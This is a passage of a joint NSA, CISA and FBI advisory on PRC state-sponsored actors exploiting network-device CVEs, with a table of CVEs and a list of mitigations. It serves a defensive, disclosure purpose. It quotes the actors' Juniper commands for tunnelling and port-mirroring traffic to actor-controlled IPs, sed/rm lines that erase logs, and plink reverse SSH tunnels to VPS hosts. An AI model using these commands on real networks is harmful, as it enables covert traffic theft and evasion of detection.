[Appendix A: Vulnerabilities](#page-9-0) to increase their defensive posture and reduce the risk of PRC state-sponsored malicious cyber actors affecting their critical networks.

For more information on PRC state-sponsored malicious cyber activity, see CISA's [China Cyber Threat Overview and Advisories](https://www.cisa.gov/uscert/china) webpage.

# **Common vulnerabilities exploited by People's Republic of China state-sponsored cyber actors**

PRC state-sponsored cyber actors readily exploit vulnerabilities to compromise unpatched network devices. Network devices, such as Small Office/Home Office (SOHO) routers and Network Attached Storage (NAS) devices, serve as additional access points to route command and control (C2) traffic and act as midpoints to conduct network intrusions on other entities. Over the last few years, a series of high-severity vulnerabilities for network devices provided cyber actors with the ability to regularly exploit and gain access to vulnerable infrastructure devices. In addition, these devices are often overlooked by cyber defenders, who struggle to maintain and keep pace with routine software patching of Internet-facing services and endpoint devices.

Since 2020, PRC state-sponsored cyber actors have conducted widespread campaigns to rapidly exploit publicly identified security vulnerabilities, also known as common vulnerabilities and exposures (CVEs). This technique has allowed the actors to gain access into victim accounts using publicly available exploit code against virtual private network (VPN) services [\[T1133\]](https://attack.mitre.org/techniques/T1133/)<sup>1</sup> or public facing applications [\[T1190\]](https://attack.mitre.org/techniques/T1190/)—without using their own distinctive or identifying malware—so long as the actors acted before victim organizations updated their systems.

PRC state-sponsored cyber actors typically conduct their intrusions by accessing compromised servers called hop points from numerous China-based Internet Protocol (IP) addresses resolving to different Chinese Internet service providers (ISPs). The cyber actors typically obtain the use of servers by leasing remote access directly or indirectly from hosting providers. They use these servers to register and access operational email accounts, host C2 domains, and interact with victim networks. Cyber actors use these hop points as an obfuscation technique when interacting with victim networks.

 $\overline{a}$ 

<sup>1</sup> T1133 and similar references are MITRE ATT&CK® tactics and techniques, version 11.2. MITRE and ATT&CK are registered trademarks of The MITRE Corporation.These cyber actors are also consistently evolving and adapting tactics to bypass defenses. NSA, CISA, and the FBI have observed state-sponsored cyber actors monitoring network defenders' accounts and actions, and then modifying their ongoing campaign as needed to remain undetected. Cyber actors have modified their infrastructure and toolsets immediately following the release of information related to their ongoing campaigns. PRC state-sponsored cyber actors often mix their customized toolset with publicly available tools, especially by leveraging tools that are native to the network environment, to obscure their activity by blending into the noise or normal activity of a network.

NSA, CISA, and the FBI consider the common vulnerabilities and exposures (CVEs) listed in Table 1 to be the network device CVEs most frequently exploited by PRC statesponsored cyber actors since 2020.

| Vendor          | <b>CVE</b>     | <b>Vulnerability Type</b>        |  |
|-----------------|----------------|----------------------------------|--|
| Cisco           | CVE-2018-0171  | Remote Code Execution (RCE)      |  |
|                 | CVE-2019-15271 | <b>RCE</b>                       |  |
|                 | CVE-2019-1652  | <b>RCE</b>                       |  |
| Citrix          | CVE-2019-19781 | <b>RCE</b>                       |  |
| <b>DrayTek</b>  | CVE-2020-8515  | <b>RCE</b>                       |  |
| D-Link          | CVE-2019-16920 | <b>RCE</b>                       |  |
| Fortinet        | CVE-2018-13382 | <b>Authentication Bypass</b>     |  |
| <b>MikroTik</b> | CVE-2018-14847 | <b>Authentication Bypass</b>     |  |
| Netgear         | CVE-2017-6862  | <b>RCE</b>                       |  |
| Pulse           | CVE-2019-11510 | <b>Authentication Bypass</b>     |  |
|                 | CVE-2021-22893 | <b>RCE</b>                       |  |
| QNAP            | CVE-2019-7192  | <b>Privilege Elevation</b>       |  |
|                 | CVE-2019-7193  | Remote Inject                    |  |
|                 | CVE-2019-7194  | <b>XML Routing Detour Attack</b> |  |
|                 | CVE-2019-7195  | <b>XML Routing Detour Attack</b> |  |
| Zyxel           | CVE-2020-29583 | <b>Authentication Bypass</b>     |  |

*Table 1: Top network device CVEs exploited by PRC state-sponsored cyber actors*# **Telecommunications and network service provider targeting**

PRC state-sponsored cyber actors frequently utilize open-source tools for reconnaissance and vulnerability scanning. The actors have utilized open-source router specific software frameworks, RouterSploit and RouterScan [\[T1595.002\]](https://attack.mitre.org/techniques/T1595/002/), to identify makes, models, and known vulnerabilities for further investigation and exploitation. The RouterSploit Framework is an open-source exploitation framework dedicated to embedded devices. RouterScan is an open-source tool that easily allows for the scanning of IP addresses for vulnerabilities. These tools enable exploitation of SOHO and other routers manufactured by major industry providers, including Cisco, Fortinet, and MikroTik.

Upon gaining an initial foothold into a telecommunications organization or network service provider, PRC state-sponsored cyber actors have identified critical users and infrastructure including systems critical to maintaining the security of authentication, authorization, and accounting. After identifying a critical Remote Authentication Dial-In User Service (RADIUS) server, the cyber actors gained credentials to access the underlying Structured Query Language (SQL) database [\[T1078\]](https://attack.mitre.org/techniques/T1078/) and utilized SQL commands to dump the credentials  $[T1555]$ , which contained both cleartext and hashed passwords for user and administrative accounts.

Having gained credentials from the RADIUS server, PRC state-sponsored cyber actors used those credentials with custom automated scripts to authenticate to a router via Secure Shell (SSH), execute router commands, and save the output [\[T1119\]](https://attack.mitre.org/techniques/T1119/). These scripts targeted Cisco and Juniper routers and saved the output of the executed commands, including the current configuration of each router. After successfully capturing the command output, these configurations were exfiltrated off network to the actor's infrastructure [\[TA0010\]](https://attack.mitre.org/tactics/TA0010/). The cyber actors likely used additional scripting to further automate the exploitation of medium to large victim networks, where routers and switches are numerous, to gather massive numbers of router configurations that would be necessary to successfully manipulate traffic within the network.

Armed with valid accounts and credentials from the compromised RADIUS server and the router configurations, the cyber actors returned to the network and used their access and knowledge to successfully authenticate and execute router commands to surreptitiously route [\[T1599\]](https://attack.mitre.org/techniques/T1599/), capture [\[T1020.001\]](https://attack.mitre.org/techniques/T1020/001/), and exfiltrate traffic out of the network to actor-controlled infrastructure.While other manufacturers likely have similar commands, the cyber actors executed the following commands on a Juniper router to perform initial tunnel configuration for eventual exfiltration out of the network:

set chassis fpc <slot number> pic <user defined value> tunnel-services bandwidth <user defined value>

set chassis network-services all-ethernet

set interfaces <interface-id> unit <unit number> tunnel source <local network IP address>

set interfaces <interface-id> unit <unit number> tunnel destination <actor controlled IP address>

After establishing the tunnel, the cyber actors configured the local interface on the device and updated the routing table to route traffic to actor-controlled infrastructure.

set interfaces <interface-id> unit <unit number> family inet address <local network IP address subnet>

set routing-options static route < local network IP address > next-hop < actor controlled IP address>

PRC state-sponsored cyber actors then configured port mirroring to copy all traffic to the local interface, which was subsequently forwarded through the tunnel out of the network to actor-controlled infrastructure.

set firewall family inet filter <filter name> term <filter variable> then port-mirror

set forwarding-options port-mirroring input rate 1

set forwarding-options port-mirroring family inet output interface <interface-id> next-hop <local network IP address>

set forwarding-options port-mirroring family inet output no-filter-check

set interfaces <interface-id> unit <unit number> family inet filter input <filter name>

set interfaces <interface-id> unit <unit number> family inet filter output <filter name>Having completed their configuration changes, the cyber actors often modified and/or removed local log files to destroy evidence of their activity to further obfuscate their presence and evade detection.

```
sed -i -e '/<REGEX>/d' <log filepath 1>
sed -i -e '/<REGEX>/d' <log filepath 2>
sed -i -e '/<REGEX>/d' <log filepath 3>
rm -f <log filepath 4>
rm -f <log filepath 5>
rm -f <log filepath 6>
```
PRC state-sponsored cyber actors also utilized command line utility programs like PuTTY Link (Plink) to establish SSH tunnels [\[T1572\]](https://attack.mitre.org/techniques/T1572/) between internal hosts and leased virtual private server (VPS) infrastructure. These actors often conducted system network configuration discovery [\[T1016.001\]](https://attack.mitre.org/techniques/T1016/001/) on these host networks by sending hypertext transfer protocol (HTTP) requests to C2 infrastructure in order to illuminate the external public IP address.

plink.exe –N –R <local port>:<host 1>:<remote port> -pw <user defined password> -batch root@<VPS1> -P <remote SSH port>

plink.exe –N –R <local port>:<host 2>:<remote port> -pw <user defined password> -batch root@<VPS2> -P <remote SSH port>

# <span id="page-5-0"></span>**Mitigations**

NSA, CISA, and the FBI urge organizations to apply the following recommendations as well as the mitigation and detection recommendations in [Appendix A,](#page-9-0) which are tailoredto observed tactics and techniques. While some vulnerabilities have specific additional mitigations below, the following mitigations generally apply:

- Keep systems and products updated and patched as soon as possible after patches are released [\[D3-SU\]](https://d3fend.mitre.org/technique/d3f:SoftwareUpdate/)<sup>2</sup>. Consider leveraging a centralized patch management system to automate and expedite the process.
- Immediately remove or isolate suspected compromised devices from the network [\[D3-ITF\]](https://d3fend.mitre.org/technique/d3f:InboundTrafficFiltering/) [\[D3-OTF\]](https://d3fend.mitre.org/technique/d3f:OutboundTrafficFiltering/).
- Segment networks to limit or block lateral movement [\[D3-NI\]](https://d3fend.mitre.org/technique/d3f:NetworkIsolation/).
- Disable unused or unnecessary network services, ports, protocols, and devices [\[D3-ACH\]](https://d3fend.mitre.org/technique/d3f:ApplicationConfigurationHardening/) [\[D3-ITF\]](https://d3fend.mitre.org/technique/d3f:InboundTrafficFiltering/) [\[D3-OTF\]](https://d3fend.mitre.org/technique/d3f:OutboundTrafficFiltering/).
- Enforce multifactor authentication (MFA) for all users, without exception [\[D3-](https://d3fend.mitre.org/technique/d3f:Multi-factorAuthentication/) [MFA\]](https://d3fend.mitre.org/technique/d3f:Multi-factorAuthentication/).
- **Enforce MFA on all VPN connections**  $[D3-MFA]$ **. If MFA is unavailable, enforce** password complexity requirements [\[D3-SPP\]](https://d3fend.mitre.org/technique/d3f:StrongPasswordPolicy/).
- Implement strict password requirements, enforcing password complexity, changing passwords at a defined frequency, and performing regular account reviews to ensure compliance [\[D3-SPP\]](https://d3fend.mitre.org/technique/d3f:StrongPasswordPolicy/).
- Perform regular data backup procedures and maintain up-to-date incident response and recovery procedures.
- Disable external management capabilities and set up an out-of-band management network [\[D3-NI\]](https://d3fend.mitre.org/technique/d3f:NetworkIsolation/).
- Isolate Internet-facing services in a network Demilitarized Zone (DMZ) to reduce the exposure of the internal network  $[D3-N]$ .
- Enable robust logging of Internet-facing services and monitor the logs for signs of compromise [\[D3-NTA\]](https://d3fend.mitre.org/technique/d3f:NetworkTrafficAnalysis/) [\[D3-PM\]](https://d3fend.mitre.org/technique/d3f:PlatformMonitoring/).
- Ensure that you have dedicated management systems [\[D3-PH\]](https://d3fend.mitre.org/technique/d3f:PlatformHardening/) and accounts for system administrators. Protect these accounts with strict network policies [\[D3-](https://d3fend.mitre.org/technique/d3f:UserAccountPermissions/) [UAP\]](https://d3fend.mitre.org/technique/d3f:UserAccountPermissions/).
- Enable robust logging and review of network infrastructure accesses, configuration changes, and critical infrastructure services performing authentication, authorization, and accounting functions [\[D3-PM\]](https://d3fend.mitre.org/technique/d3f:PlatformMonitoring/).

 $\overline{a}$ 

